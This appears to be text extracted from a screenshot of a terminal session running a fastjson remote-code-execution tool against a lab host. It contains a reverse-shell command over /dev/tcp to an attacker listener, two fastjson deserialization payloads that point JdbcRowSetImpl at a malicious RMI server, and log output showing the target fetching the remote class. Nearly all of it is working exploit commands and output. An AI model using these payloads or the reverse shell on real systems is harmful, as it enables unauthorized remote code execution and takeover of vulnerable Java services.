 fastjson_rce_tool on master via ☕ v1.8.0 took 48s
❯ java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.56.1 8888  "bash=bash -i >&/dev/tcp/192.
168.56.1/9091 0>&1"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.56.1:8888/
Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type"
:"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.56.1:8888/Object","autoCommit":t
rue}}
[-] Opening JRMP listener on 8888
[-] Have connection from /192.168.56.106:40878
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.56.1:8888/Object.class
[-] Closing connection
[*] Have connection from /192.168.56.106:40880 /Object.class
[-] send payload done and exit.